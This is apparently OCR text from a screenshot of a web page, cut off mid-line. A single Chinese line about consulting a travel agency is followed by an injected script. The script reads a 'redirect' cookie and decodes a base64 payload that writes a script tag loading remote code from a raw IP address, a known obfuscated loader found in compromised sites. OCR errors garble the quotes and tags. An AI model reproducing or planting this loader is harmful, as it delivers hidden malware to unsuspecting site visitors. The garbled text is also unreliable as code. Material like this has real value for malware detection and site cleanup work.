
柑關旅行社進行諮詢。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=